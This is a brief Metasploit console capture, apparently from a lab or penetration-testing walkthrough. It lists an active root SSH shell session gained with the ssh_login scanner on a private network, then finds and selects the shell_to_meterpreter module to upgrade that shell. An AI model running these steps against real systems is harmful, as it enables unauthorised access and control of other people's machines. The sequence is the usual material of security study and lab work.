 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type       Information  Connection
--  ----  ----       -----------  ----------
1         shell bsd  SSH root @   192.168.1.117:41657 -> 192.168.1.183:22 (192.168.1.183)
msf6 auxiliary(scanner/ssh/ssh_login) > search shell_to_meterpreter
Matching Modules
================
#  Name                                     Disclosure Date  Rank    Check  Description
-  ----                                     ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpret
er
msf6 auxiliary(scanner/ssh/ssh_login) > use 0
msf6 post(multi/manage/shell_to_meterpreter) >